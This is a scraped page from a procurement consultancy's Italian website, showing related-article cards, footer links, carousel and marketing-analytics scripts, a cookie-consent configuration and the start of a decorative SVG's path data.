      <div class="card-body">
        <h4 class="card-title">
          
            Procurement oltre il risparmio: i sei pilastri per generare valore dalla spesa, ogni giorno
          
        </h4>
        <p class="card-text type">
          
            Checklist
          
        </p>
        <p class="card-text lead-in">In questo articolo analizziamo i sei pilastri fondamentali che caratterizzano una funzione matura nell’identificazione delle op…</p>
      </div>
      <div class="card-footer">
        <a href="/it/risorse/checklist/procurement-oltre-il-risparmio-i-sei-pilastri-per-generare-valore-dalla-spesa-ogni-giorno/" target="_blank" class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/01/4f/014f7764-ed60-491b-a3e0-dea5f66c5656/optimising_direct_spend_in_the_chemical_sector_to_strengthen_supply_chain_resilience.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Ottimizzare la spesa diretta nel settore chimico: strategie per una supply chain più efficiente">

      

      <div class="card-body">
        <h4 class="card-title">
          
            Ottimizzare la spesa diretta nel settore chimico: strategie per una supply chain più efficiente
          
        </h4>
        <p class="card-text type">
          
            Analisi
          
        </p>
        <p class="card-text lead-in">In questo articolo esploriamo strategie di sourcing strutturate che consentono di ottenere risparmi significativi e, al contemp…</p>
      </div>
      <div class="card-footer">
        <a href="/it/risorse/analisi/ottimizzare-la-spesa-diretta-nel-settore-chimico-strategie-per-una-supply-chain-piu-efficiente/"  class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        

      </div>

      
        <nav class="carousel-nav">

          <button class="prev-slide" type="button">
            <span class="visually-hidden-focusable">Precedente</span>
          </button>
          <button class="next-slide" type="button">
            <span class="visually-hidden-focusable">Successivo</span>
          </button>

          <div class="carousel-indicators"></div>

        </nav>
      

      

    </div>
  </section>



      

    </footer>

  </main>

  


    </main>

    
  

<!-- Footer -->
<footer class="page-footer">
    <div class="container">
        <div class="row links">
            <div class="col col-md-2">
                <a href="/it/" class="efficio-logo">
                    <span class="sr-only">Efficio</span>
                </a>
                <p>Partners in progress</p>
            </div>
            <div class="col col-md-10">
                










  <div id="row-331693"  style class="row-cols-xl-5 row row-cols-sm-2 row-cols-md-3 row-cols-xxl-5 row-cols-1 row-cols-lg-5">
  

  

  
      
      










  <div id="col-331694"  class="col">
  
  
    <div style class="list-group"><a id="link-331696" href="//www.efficioconsulting.com/it/chi-siamo/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/chi-siamo/" 














><span>
      Chi siamo
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331697"  class="col">
  
  
    <div style class="list-group"><a id="link-331699" href="//www.efficioconsulting.com/it/servizi/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/servizi/" 














><span>
      Esperienza
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331700"  class="col">
  
  
    <div style class="list-group"><a id="link-331702" href="//www.efficioconsulting.com/it/opportunita-di-lavoro/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/opportunita-di-lavoro/" 














><span>
      Opportunità di lavoro
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331703"  class="col">
  
  
    <div style class="list-group"><a id="link-331705" href="//www.efficioconsulting.com/it/contattaci/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/contattaci/" 














><span>
      Contattaci
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331706"  class="col">
  
  
    <div style class="list-group"><a id="link-331708" href="/en-gb/legal/terms-conditions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-gb/legal/terms-conditions/" 














><span>
      Legal
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331709"  style class="col-sm-12 col-xl-3 col-md-12 col col-xxl-3 col-12 col-lg-3">
  
  
    <div style class="list-group"><a id="link-331711" href="//www.efficioconsulting.com/it/privacy-e-termini/privacy-policy/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/it/privacy-e-termini/privacy-policy/" 














><span>
      Politica sulla riservatezza
    </span></a></div>

  
</div>


      
  

</div>


            </div>
        </div>
        <div class="row">
            <div class="col">
                <div class="be-ix-link-block">
                    <!--Link Block Targeting Div -->
                </div>
            </div>
        </div>
        <div class="row copyright">
            <div class="col">
                <p>Copyright © 2026 Efficio consulting. All rights reserved.</p>
            </div>
            <div class="col">
                
            </div>
        </div>
    </div>
</footer>



    


    
  
  <script nonce="jlJg9szBRb88lqqh+G7CEw==">
    var dataLayer = window.dataLayer = window.dataLayer || [];
    dataLayer.push({
        'content-type': 'Article', 'language': 'it', 'section': 'Case Study', 'category': 'Ottimizzazione dei costi', 'service': 'Servizi finanziari', 'publish-date': '2018-10-03 16:26:02+00:00'
    });
  </script>


    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js" integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js" integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF" crossorigin="anonymous"></script>

    
    <script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script>

    <script nonce="jlJg9szBRb88lqqh+G7CEw==">

      const flktyVars3546 = {
        "cellAlign": "center",
        "imagesLoaded": true,
        "pageDots": false,
        "contain": true,
        "groupCells": true,
        "on": {
          "ready": function() {
            var slideCount = this.slides.length;

            if( slideCount > 1 ) {

              var indicatorContainer = document.querySelector("#articles-carousel-3546 .carousel-indicators")

              for(let i = 0; i < slideCount; i++) {
                indicatorHTML = `<button type="button"
                  data-bs-target="#articles-carousel-3546"
                  data-bs-slide-to="` + i + `"
                  data-slide-to="` + i + `"`

                if( i == 0) {
                  indicatorHTML += ` class="active"`
                }

                indicatorHTML += `>
                    <span class="visually-hidden-focusable">Vai a ` + i+1 + `</span>
                  </button>`

                indicatorContainer.insertAdjacentHTML( 'beforeend', indicatorHTML )
             }

            } else {
              var carouselNav = document.querySelector("#articles-carousel-3546 .carousel-nav");
              carouselNav.parentNode.removeChild( carouselNav );

              var viewAll = document.querySelector("#articles-carousel-3546 .view-all");
              if( viewAll ) {
                  viewAll.classList.add( "mt-5" );
              }
            }
          },
          "change": function( index ) {
            // clear all active classes
            articlesIndicators3546.forEach(indicator => indicator.classList.remove( "active" ))
            // add active class to clicked target
            articlesIndicators3546[ index ].classList.add( "active" )
          }
        }
      }

      

      // build flickity carousel
      let flktyArticles3546 = new Flickity( "#articles-carousel-3546 .flickity-carousel", flktyVars3546 )

      // set an object reference to flickity
      document.querySelector("#articles-carousel-3546 .flickity-carousel").flickityInstance = flktyArticles3546
      
      const articlesIndicators3546 = document.querySelectorAll("#articles-carousel-3546 .carousel-indicators button")

      // do we need buttons and indicators?
      

        let nextSlideArticles3546 = document.querySelector("#articles-carousel-3546 .next-slide")
        let prevSlideArticles3546 = document.querySelector("#articles-carousel-3546 .prev-slide")

        if( nextSlideArticles3546 ) {
          nextSlideArticles3546.addEventListener("click", function ( event ) {
            flktyArticles3546.next();
          }, false)
        }

        if( prevSlideArticles3546 ) {
          prevSlideArticles3546.addEventListener("click", function ( event ) {
            flktyArticles3546.previous();
          }, false)
        }

        // add click event to indicators
        articlesIndicators3546.forEach(indicator => indicator.addEventListener('click', function( event ){
          // clear all active classes
          articlesIndicators3546.forEach(indicator => indicator.classList.remove( "active" ))
          // add active class to clicked target
          event.target.classList.add( "active" )
          // move to target slide
          flktyArticles3546.select( event.target.dataset.slideTo )
        }))

      

    </script>
  

    <script nonce="jlJg9szBRb88lqqh+G7CEw==">
      window.onload = function() {
        // Function to count words
        function countWords() {
          var text = document.body.innerText || document.body.textContent;
          return text.split(/\s+/).length;
        }

        // Get word count
        var wordCount = countWords();

        // Push word count to GTM data layer
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          'event': 'wordCountLoaded',
          'wordCount': wordCount
        });
      };
    </script>
  


    <script async="async" src="https://static.srcspot.com/libs/celinda.js" type="application/javascript"></script>

    <script type="text/javascript" nonce="jlJg9szBRb88lqqh+G7CEw==">
      piAId = '218072';
      piCId = '1140';

      (function() {
          function async_load(){
              var s = document.createElement('script'); s.type = 'text/javascript';
              s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
              var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
          }
          if(window.attachEvent) { window.attachEvent('onload', async_load); }
          else { window.addEventListener('load', async_load, false); }
      })();
    </script>

    <script nonce="jlJg9szBRb88lqqh+G7CEw==">
      function getParam(p) {
      var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
      return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
      }
      function getExpiryRecord(value) {
      var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds
      var expiryDate = new Date().getTime() + expiryPeriod;
      return {
      value: value,
      expiryDate: expiryDate
      };
      }
      function addGclid() {
      var gclidParam = getParam('gclid');
      var gclidFormFields = ['217072_160023pi_217072_160023']; // all possible gclid form field ids here
      var gclidRecord = null;
      var currGclidFormField;
      var gclsrcParam = getParam('gclsrc');
      var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;
      gclidFormFields.forEach(function (field) {
      if (document.getElementById(field)) {
      currGclidFormField = document.getElementById(field);
      }
      });
      if (gclidParam && isGclsrcValid) {
      gclidRecord = getExpiryRecord(gclidParam);
      localStorage.setItem('gclid', JSON.stringify(gclidRecord));
      }
      var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
      var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;
      if (currGclidFormField && isGclidValid) {
      currGclidFormField.value = gclid.value;
      }
      }
      window.addEventListener('load', addGclid);
    </script>

    <link rel='dns-prefetch' href='//t.visitorqueue.com' style='display: none !important;'/>

    <script nonce="jlJg9szBRb88lqqh+G7CEw==">
      function vqTrackId() { return 'a4d73886-5e08-4df7-88b6-d9cae9637366'; }
      function vqTrackPc() { return 1; }

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_tracking')
            .sa('src', '//t.visitorqueue.com/p/tracking.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_personalisation')
            .sa('src', '//personalisation.visitorqueue.com/p/personalisation.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');
    </script>

    <link rel="stylesheet" type="text/css" href="//p.visitorqueue.com/styles/a4d73886-5e08-4df7-88b6-d9cae9637366.css" id="vq_flick_styles"/>

  </body>
</html>



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/64676385.js
body_size: 239
content:
_iub.csRC = { consApiKey: 'nJT1biZQloyPaDoC4iyHi1oASffqJXmZ', publicId: '462e5fb4-ba26-4c76-8f53-a69c520ae8f6', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [1,4,5];
_iub.cpUpd = 1743090143;
_iub.csFeatures = {"geolocation_setting":true,"cookie_solution_white_labeling":1,"rejection_recovery":false,"full_customization":true,"multiple_languages":true,"mobile_app_integration":false};
_iub.csT = null;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 8;
_iub.csSiteConf = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"emailMarketing":{"styles":{"backgroundColor":"#FFFFFF","buttonsBackgroundColor":"#001969","buttonsTextColor":"#FFFFFF","footerBackgroundColor":"#696969","footerTextColor":"#FFFFFF","textColor":"#696969"}},"enableFadp":true,"enableLgpd":true,"enableUspr":true,"lang":"it","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":3977463,"storage":{"useSiteId":true},"whitelabel":false,"cookiePolicyId":64676385,"banner":{"acceptButtonColor":"#001969","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","backgroundOverlay":true,"closeButtonDisplay":false,"customizeButtonCaptionColor":"#FFFFFF","customizeButtonColor":"#696969","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":null,"ownerName":"www.efficioconsulting.com","position":"float-top-center","rejectButtonColor":"#696969","rejectButtonDisplay":true,"showTitle":false,"showTotalNumberOfProviders":true,"textColor":"#696969"}};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.efficioconsulting.com/static/img/headers/red-topo.078367011136.svg
body_size: 130476
content:
<svg xmlns="http://www.w3.org/2000/svg" width="2800" height="1260" fill="none" xmlns:v="https://vecta.io/nano"><g clip-path="url(#A)"><path fill="#fff" d="M0 0h2800v1260H0z"/><path fill="#502b3a" d="M0 0h2800v1260H0z"/><g style="mix-blend-mode:multiply" opacity=".25"><path d="M221.441 1252.19c-2.857-10.47.215-20.66 8.649-28.67 6.36-6.08 13.327-11.77 20.039-17.27l12.074-10.07 4.306-3.72 37.473-33.09a33.29 33.29 0 0 0 7.895-10.34 34 34 0 0 0 3.399-12.64c.998-16.57-6.537-28.74-23.033-37.21-29.615-15.05-60.981-26.19-93.346-33.17-14.754-3.26-28.863-7.09-39.413-18.14-9.881-10.36-15.242-23.58-15.91-39.31-.998-22.944 1.446-45.145 3.973-63.829 2.387-17.825.137-36.41-6.889-56.792-2.357-6.506-3.563-13.388-3.561-20.325.391-15.865 13.346-23.1 23.072-27.177 21.233-8.892 44.187-13.608 66.381-18.165l2.427-.499c21.976-4.536 43.172.44 68.708 16.106 19.704 12.09 42.876 25.658 68.434 33.632 9.213 2.674 18.57 4.802 28.023 6.372l13.796 2.698c19.824 4.276 28.376 13.289 29.57 31.114a474.97 474.97 0 0 1 1.291 52.793 156.32 156.32 0 0 1-3.622 24.061c-.92 4.615-1.898 9.37-2.603 14.091-4.344 28.99 3.406 50.73 23.701 66.46 6.869 5.31 14.049 10.47 20.996 15.45l22.132 16.34c4.915 4.08 9.52 8.53 13.777 13.31l4.617 4.88c10.98 11.31 10.863 24.44 7.319 40.66-3.053 13.95.176 25.48 9.589 34.26l3.581 3.31c5.949 5.52 12.094 11.19 17.612 17.27 9.589 10.53 12.016 23.9 13.858 37.83l.802 6.55h.978l-.822-6.7c-1.857-14.1-4.342-27.63-14.109-38.38-5.538-6.1-11.702-11.81-17.671-17.33l-3.581-3.31c-9.276-8.64-12.31-19.55-9.294-33.31 3.618-16.57 3.718-29.96-7.575-41.59-1.566-1.6-3.092-3.24-4.617-4.87-4.287-4.83-8.932-9.32-13.894-13.42-7.241-5.65-14.833-11.1-22.172-16.36l-20.978-15.43c-19.982-15.49-27.615-36.91-23.327-65.52.704-4.679 1.661-9.435 2.603-14.033 1.83-7.963 3.046-16.06 3.637-24.217a470.57 470.57 0 0 0-1.291-52.895c-1.213-18.125-10.292-27.717-30.35-32.033-4.579-.979-9.278-1.859-13.818-2.698-9.414-1.557-18.731-3.671-27.904-6.332-25.462-7.934-48.573-21.462-68.219-33.532-17.34-10.631-40.899-22.101-69.412-16.226l-2.429.499c-22.25 4.576-45.242 9.292-66.555 18.225-9.98 4.176-23.268 11.63-23.679 28.076a60.21 60.21 0 0 0 3.621 20.683c6.966 20.22 9.217 38.647 6.829 56.312-2.526 18.724-4.97 40.985-3.992 64.001.264 14.94 6.053 29.22 16.203 39.97 10.724 11.23 24.988 15.13 39.902 18.41 32.282 6.95 63.569 18.06 93.109 33.07 16.127 8.29 23.484 20.14 22.505 36.25a32.99 32.99 0 0 1-3.293 12.28 32.4 32.4 0 0 1-7.666 10.04c-12.213 11.31-25.048 22.36-37.457 33.07l-4.306 3.72c-3.953 3.41-8.084 6.79-12.053 10.05-6.731 5.51-13.698 11.21-20.099 17.3-8.709 8.3-11.881 18.83-8.924 29.68.625 2.23 1.41 4.41 2.349 6.53h1.076l.039.06a48.18 48.18 0 0 1-2.481-6.81h0zm-105.655 6.78l1.683-5.74 2.33-7.89c4.93-16.35 12.894-31.7 20.607-46.56l5.479-10.67c4.736-9.38 8.709-20.46 2.214-31.66a93.75 93.75 0 0 0-12.584-17.04c-6.107-6.53-12.446-13.01-18.591-19.29l-24.5-25.71c-10.091-10.94-17.173-24.41-20.529-39.05-3.014-13.47-8.511-30.48-24.344-42.68-11.485-8.86-18.219-17.029-21.82-26.523-1.74-4.576-3.21-9.37-4.636-14.008l-2.018-6.474c-4.049-12.528-13.168-20.882-27.123-24.819a43.16 43.16 0 0 0-6.654-1.157l-2.994-.4-.253 1.719v.262c.996.157 1.996.277 3.014.399a42.34 42.34 0 0 1 6.36 1.099c13.462 3.797 21.896 11.492 25.771 23.52l2.018 6.455c1.427 4.656 2.916 9.472 4.677 14.128 4.795 12.631 14.52 21.279 22.466 27.399 15.323 11.81 20.665 28.39 23.62 41.52 3.426 14.98 10.67 28.77 20.996 39.97 7.967 8.79 16.401 17.43 24.562 25.76l18.55 19.24a92.65 92.65 0 0 1 12.309 16.69c6.01 10.35 2.233 20.82-2.27 29.71l-5.479 10.65c-7.75 14.95-15.772 30.4-20.744 46.9l-2.327 7.92.02.02-1.857 6.31h2.047zm734.158 0c-8.491-27.88-27.808-50.66-58.335-68.99-14.168-8.49-29.315-15.86-43.95-22.98l-10.372-5.07c-13.733-6.47-28.511-10.32-43.601-11.35-9.838-1.03-19.599-2.73-29.217-5.08-9.589-2.24-16.988-12.51-17.203-23.9-.272-14.03 4.992-26.51 10.061-38.6l1.445-3.46c8.65-20.8 8.104-40.81-1.702-61.17a1128.44 1128.44 0 0 1-54.99-134.244c-7.575-22.781-4.853-45.683 8.1-68.042 8.495-14.668 17.728-29.257 26.651-43.364l19.317-30.953c5.441-8.971 10.683-18.285 15.756-27.277l15.988-27.677c9.098-14.965 22.522-27.217 39.921-36.369 20.372-10.711 41.309-10.95 62.211-.699 20.744 10.171 36.751 22.78 48.923 38.547 10.703 13.888 15.01 29.653 19.529 48.859 2.935 12.509 9.413 20.702 20.352 25.798a313.9 313.9 0 0 1 29.434 16.346l.626.38c6.184 3.736 9.57 8.512 9.805 13.808.252 5.655-3.268 11.59-9.67 16.264-14.677 10.751-31.367 16.948-52.563 19.486-18.884 2.258-33.738 12.269-44.09 29.752-7.338 12.41-9.275 25.838-10.882 40.846-1.37 12.627-1.487 25.596-1.605 38.127l-.039 3.058c-.411 40.166 17.456 62.864 57.943 73.634 8.512 2.26 17.299 3.96 25.793 5.6 14.363 2.76 29.238 5.62 43.072 11.33 11.074 4.56 21.917 9.49 32.228 14.67 8.924 4.47 13.564 12.59 14.188 24.76 1.757 35.26 13.302 69.29 33.292 98.11 15.21 21.98 28.88 45.03 40.9 68.99 3.82 7.98 9.22 15.07 15.85 20.84h3.15c-7.3-5.82-13.19-13.25-17.25-21.75l-.07.06a575.21 575.21 0 0 0-41.04-69.22c-19.764-28.52-31.185-62.18-32.936-97.08-.663-12.97-5.653-21.62-15.281-26.45-10.355-5.2-21.233-10.18-32.349-14.75-14.011-5.78-28.982-8.67-43.443-11.45-8.454-1.62-17.222-3.32-25.656-5.56-39.452-10.51-56.888-32.607-56.477-71.696l.041-3.058c.118-12.489.235-25.396 1.585-37.947 1.585-14.768 3.484-27.977 10.626-40.027 10.02-16.925 24.382-26.615 42.64-28.815 21.526-2.598 38.532-8.893 53.485-19.843 6.947-5.076 10.763-11.628 10.487-17.965-.252-6.015-3.992-11.35-10.763-15.447l-.628-.38a319.79 319.79 0 0 0-29.608-16.446c-10.353-4.814-16.456-12.569-19.257-24.439-4.579-19.425-8.943-35.43-19.902-49.618-12.366-16.006-28.591-28.795-49.606-39.107-21.489-10.551-42.994-10.311-63.953.72-17.732 9.312-31.411 21.801-40.685 37.088-5.538 9.133-10.86 18.584-16.027 27.735l-15.735 27.239-19.276 30.913-26.712 43.424c-13.27 22.88-16.047 46.34-8.276 69.7 15.473 46.007 33.874 90.931 55.085 134.489 9.531 19.8 10.081 39.26 1.664 59.5l-1.446 3.46c-5.147 12.27-10.489 24.98-10.215 39.43.232 12.29 8.275 23.38 18.725 25.8 9.707 2.38 19.56 4.08 29.491 5.11 14.858 1.01 29.41 4.79 42.935 11.15l10.392 5.08c14.599 7.09 29.706 14.45 43.796 22.9 29.823 17.92 48.767 40.13 57.243 67.26l2.08.01zm15.305 0c-.1-.36-.157-.7-.255-1.06-3.62-13.49-10.254-26.18-20.901-39.95-15.245-19.7-36.086-32.73-56.262-45.32l-10.059-6.31a719.91 719.91 0 0 0-67.534-39.19c-11.979-5.92-18.004-13.49-18.436-23.16-.097-6.84.375-13.67 1.409-20.43l.626-5.09c.391-3.44.959-6.94 1.507-10.31 1.626-10.05 3.327-20.46.763-31.2-3.014-12.64-11.018-22.08-18.082-30.39-19.354-22.781-31.153-49.158-39.274-69.601-5.814-14.627-10.939-29.855-15.89-44.562l-.294-.879c-7.358-21.882-4.696-43.823 7.945-65.225l5.341-8.793c3.681-5.974 7.497-12.149 10.704-18.502 6.675-13.231 13.464-27.698 21.372-45.543l3.718-8.513c7.808-17.923 15.891-36.487 28.493-52.194 10.899-13.905 25.566-24.226 42.172-29.674 22.014-7.152 43.07-2.177 64.383 15.187 13.875 11.29 21.485 26.277 22.035 43.283.294 9.112-1.761 18.544-3.739 27.654l-1.096 5.098c-4.677 22.401-14.362 44.46-31.429 71.599-10.256 16.327-14.62 34.311-13.287 54.994l.978 13.568c.84 11.191 1.703 22.741 1.762 34.091-.115 9.843-.723 19.674-1.821 29.453l-.917 10.094c-1.353 16.186 5.301 28.857 20.958 39.885 18.241 12.85 39.042 19.51 60.548 25.74 35.48 10.27 61.879 27.06 80.722 51.3 5.832 7.49 9.98 16.58 13.972 25.39l3.016 6.54c9.648 20.5 22.385 39.46 34.714 57.81l9.489 14.23c11.12 16.9 18.06 30.65 22.53 44.58 1.87 5.87 3.4 11.99 4.87 17.9l1.9 7.48h2.03l-2.03-7.96c-1.47-5.95-3-12.11-4.89-18.04-4.5-14.11-11.53-28.02-22.76-45.08l-9.513-14.25c-12.268-18.26-24.97-37.17-34.559-57.53l-2.995-6.52c-4.05-8.91-8.238-18.14-14.207-25.81-19.117-24.58-45.849-41.59-81.721-51.98-21.35-6.18-41.996-12.77-59.98-25.46l-.04.04c-15.009-10.571-21.409-22.678-20.115-38.067l.92-10.072c1.105-9.853 1.718-19.758 1.838-29.675-.057-11.43-.919-23.02-1.762-34.233l-.957-13.546c-1.291-20.225 2.955-37.828 12.994-53.777 17.202-27.334 26.984-49.635 31.703-72.256l1.096-5.096c1.996-9.232 4.07-18.784 3.776-28.156-.549-17.605-8.434-33.092-22.759-44.782-21.858-17.823-43.524-22.899-66.203-15.527-16.971 5.556-31.961 16.101-43.092 30.314-12.776 15.927-20.898 34.591-28.766 52.656l-3.719 8.493c-7.908 17.824-14.677 32.252-21.33 45.441-3.17 6.275-6.967 12.411-10.626 18.344l-5.362 8.813c-12.955 21.943-15.676 44.442-8.12 66.903l.292.879c4.951 14.728 10.098 29.975 15.931 44.661 8.18 20.582 20.078 47.16 39.608 70.163 6.907 8.15 14.754 17.38 17.65 29.55 2.446 10.33.805 20.52-.802 30.39-.546 3.4-1.116 6.92-1.526 10.42l-.607 5.07a122.68 122.68 0 0 0-1.431 20.76c.45 10.47 6.85 18.61 19.531 24.88a718.69 718.69 0 0 1 67.337 39.09l10.059 6.33c20.039 12.49 40.746 25.42 55.755 44.85 10.488 13.54 17.006 26.02 20.548 39.24.057.18.098.36.137.54l2.016.01zm15.008 0c-4.188-20.29-14.343-39.29-31.036-57.97-12.7-14.23-28.534-24.82-43.835-35.05l-9.217-6.22c-21.88-15.26-42.222-32.71-60.724-52.08-9.413-9.65-9.784-21.58-8.434-29.87 3.718-22.84 13.288-36.87 30.059-44.1 6.673-2.9 13.443-2.86 20.664-2.82h3.932v-2h-3.914c-7.082-.04-14.383-.08-21.428 2.96-17.456 7.54-27.376 22.02-31.231 45.62-2.037 12.55 1.055 23.5 8.983 31.62 18.594 19.45 39.034 36.98 61.019 52.31l9.236 6.23-.021.03c15.207 10.15 30.919 20.68 43.463 34.71 16.321 18.28 26.321 36.84 30.489 56.63h1.995zm132.013 0c-.61-24.52-7.5-46.14-20.648-64.43-6.789-9.45-14.049-18.78-21.057-27.82l-16.986-22.24-9.961-13.73c-12.876-17.9-26.184-36.43-42.994-51.81-18.473-16.89-35.42-27.18-53.367-32.36l-44.949-12.39h.039l-19.648-5.31-.508 1.94 19.667 5.31 44.911 12.37c17.867 5.16 34.092 15.01 52.585 31.92 16.654 15.24 29.902 33.69 42.72 51.51l9.961 13.75c5.538 7.53 11.372 15.03 17.008 22.28l20.995 27.76c12.892 17.94 19.672 39.16 20.272 63.24l1.96.01zm581.81 0l3.83-6.28c18.84-29.85 36.87-49.53 58.45-63.82 20.98-13.89 38.53-14.13 55.23-.74 1.09.87 2.13 1.87 3.15 2.85 1.33 1.34 2.75 2.58 4.26 3.7 19.92 13.95 30.04 33.89 32.62 64.26h.98c-2.6-30.75-12.85-50.93-33.05-65.08a35.46 35.46 0 0 1-4.15-3.6c-1.04-.98-2.09-2.02-3.23-2.92-17.06-13.68-34.99-13.46-56.36.68-21.7 14.35-39.82 34.13-58.75 64.11v.02c-1.41 2.24-2.78 4.5-4.15 6.81l1.17.01zm38.92 0c3.32-4.85 6.95-9.47 10.86-13.83 10.25-11.41 20.23-16.95 31.39-17.43 14.79-.65 26.49 6.38 35.81 21.48a74.83 74.83 0 0 1 5.01 9.76h2.11c-1.54-3.76-3.37-7.38-5.47-10.83-9.71-15.77-22-23.08-37.56-22.43-11.72.52-22.13 6.26-32.76 18.09l.03.02c-4.28 4.76-8.22 9.83-11.79 15.17h2.37zm477.3 0c10.54-4.24 22.52-7.56 35.4-6.28 4.46.44 8.98 1.2 13.34 1.94 5.56 1.04 11.17 1.78 16.81 2.22 19.57 1.16 36.89 1.64 52.92 1.42a170.89 170.89 0 0 0 30.98-3.62c16.36-3.18 31.64-10.89 46.69-23.6 14.52-12.27 30.82-15.13 49.8-8.77 30.4 10.14 62.28 14.88 94.25 14.03 16.24-.38 29.12-4.3 39.37-11.93 7.91-5.88 15.58-12.31 23.02-18.52l13.85-11.44c6.69-5.37 14.68-10.89 24.83-8.61l26.46 6.18 39.67 9.05a186.59 186.59 0 0 0 33.19 4.34 23.83 23.83 0 0 0 10.34-2.1c3.25-1.47 6.14-3.65 8.47-6.4 1.71-1.94 2.96-4.25 3.67-6.76a17.71 17.71 0 0 0 .44-7.73c-2.6-13.69-8.14-26.63-16.21-37.88-8.55-11.79-20.15-20.31-31.39-28.54l-3.36-2.47c-14.5-10.7-23.82-22.67-29.3-37.63-6.38-16.63-13.7-32.86-21.91-48.62h.04c-11.22-22.3-25.64-43.584-54.94-48.32l-.31 1.976c28.44 4.596 42.53 25.414 53.5 47.264 8.18 15.69 15.46 31.85 21.82 48.4 5.64 15.34 15.15 27.59 29.98 38.54l3.39 2.48c11.09 8.15 22.58 16.57 30.96 28.1 7.9 11.01 13.31 23.68 15.85 37.08.37 2.29.22 4.62-.42 6.84a15.4 15.4 0 0 1-3.28 5.97c-2.12 2.53-4.77 4.55-7.76 5.89a21.37 21.37 0 0 1-9.48 1.89c-11.05-.47-22.03-1.9-32.84-4.3-13.25-2.8-26.65-5.97-39.63-9.05l-26.48-6.18c-10.99-2.48-19.43 3.34-26.47 8.99l-13.88 11.45c-7.41 6.2-15.08 12.61-22.93 18.47-9.92 7.39-22.45 11.17-38.26 11.55-31.75.85-63.41-3.86-93.6-13.91-19.67-6.61-36.58-3.62-51.66 9.11-14.8 12.49-29.79 20.06-45.82 23.18a171.66 171.66 0 0 1-30.64 3.6c-15.99.22-33.25-.26-52.78-1.42-5.57-.44-11.12-1.17-16.62-2.2-4.4-.74-8.96-1.52-13.48-1.95-15.11-1.49-28.92 3.11-40.72 8.27h5.13zm583.06 0c10.44-1.94 20.67-4.84 30.59-8.67 13.58-5.38 21.67-12.79 25.4-23.37 3.58-9.57 6.28-19.45 8.06-29.53 3.94-25.54 16.3-43.82 37.83-55.85 1.27-.83 2.41-1.87 3.35-3.08.43-.5.86-1 1.31-1.44l-1.37-1.42c-.47.48-.94 1.02-1.39 1.54-.8 1.03-1.76 1.93-2.84 2.64-22.09 12.35-34.79 31.09-38.83 57.29a164.28 164.28 0 0 1-7.98 29.16c-3.52 9.99-11.23 17.04-24.27 22.18-13.55 5.14-27.64 8.68-41.99 10.55h12.13zm-2663.484-.02c-2.053-1.06-4.127-2.08-6.262-3.02v-.02c-11.974-5.28-26.027-10.91-41.428-11.21l-.041 2c15.031.28 28.884 5.85 40.687 11.05.841.38 1.643.8 2.485 1.2h4.56zm107.69 0c2.527-18.01 10.08-35.71 22.977-53.84 6.977-9.65 13.357-19.74 19.099-30.21 7.908-14.67 5.695-29.22-6.066-39.93-10.09-8.92-20.626-17.29-31.566-25.1-20.091-14.36-34.132-35.93-39.315-60.41l-2.093-9.59c-3.092-14.55-6.282-29.59-14.208-42.782-12.818-21.302-26.419-42.404-40.37-63.926-4.62-7.116-11.702-12.349-21.643-15.986-10.959-3.997-22.389-4.636-33.444-5.256l-8.708-.539-.137 1.998 